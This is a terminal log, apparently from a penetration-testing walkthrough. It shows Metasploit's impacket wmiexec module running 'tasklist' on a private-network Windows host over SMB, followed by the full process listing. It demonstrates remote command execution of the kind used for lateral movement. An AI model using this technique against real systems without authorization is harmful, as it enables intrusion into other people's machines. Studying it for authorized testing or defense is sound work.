 msf6 auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND tasklist
COMMAND ⇒ tasklist
msf6 auxiliary(scanner/smb/impacket/wmiexec) > run
[*] Running for 172.22.117.20 ...
[*] 172.22.117.20 - SMBv3.0 dialect used
[*]
Image Name PID Session Name Session# Mem Usage
System Idle Process 0 Services 0 8 K
System 4 Services 0 120 K
Registry 72 Services 0 13,584 K
smss.exe 356 Services 0 868 K
csrss.exe 460 Services 0 2,412 K
csrss.exe 528 Console 1 1,440 K
wininit.exe 544 Services 0 2,448 K
winlogon.exe 588 Console 1 3,464 K
services.exe 632 Services 0 5,640 K
lsass.exe 672 Services 0 13,488 K
fontdrvhost.exe 736 Console 1 740 K
fontdrvhost.exe 744 Services 0 952 K
svchost.exe 808 Services 0 11,236 K
svchost.exe 852 Services 0 8,200 K
LogonUI.exe 936 Console 1 40,812 K
svchost.exe 968 Services 0 8,936 K
svchost.exe 1004 Services 0 56,536 K
dwm.exe 420 Console 1 20,364 K
svchost.exe 628 Services 0 13,360 K
svchost.exe 1048 Services 0 15,676 K
svchost.exe 1056 Services 0 17,096 K
svchost.exe 1064 Services 0 4,964 K
svchost.exe 1108 Services 0 14,092 K
svchost.exe 1136 Services 0 14,092 K
svchost.exe 1232 Services 0 5,996 K
svchost.exe 1360 Services 0 12,196 K
Memory Compression 1560 Services 0 43,440 K
VSSVC.exe 1704 Services 0 5,276 K
svchost.exe 1792 Services 0 3,808 K
svchost.exe 1868 Services 0 6,452 K
svchost.exe 1948 Services 0 3,276 K
svchost.exe 1956 Services 0 4,980 K
spoolsv.exe 1604 Services 0 11,572 K
svchost.exe 2212 Services 0 3,816 K
svchost.exe 2304 Services 0 23,876 K
MsMpEng.exe 2328 Services 0 80,072 K
svchost.exe 2876 Services 0 4,720 K
NisSrv.exe 3184 Services 0 8,432 K
svchost.exe 3776 Services 0 5,692 K
MicrosoftEdgeUpdate.exe 4064 Services 0 3,328 K
SgrmBroker.exe 3088 Services 0 5,560 K
uhssvc.exe 2456 Services 0 5,620 K
svchost.exe 3408 Services 0 10,100 K
svchost.exe 552 Services 0 8,144 K
SearchIndexer.exe 1076 Services 0 16,056 K
svchost.exe 2248 Services 0 7,216 K
svchost.exe 3884 Services 0 15,688 K
WmiPrvSE.exe 896 Services 0 9,496 K
cmd.exe 388 Services 0 3,904 K
conhost.exe 2196 Services 0 11,984 K
tasklist.exe 2228 Services 0 8,624 K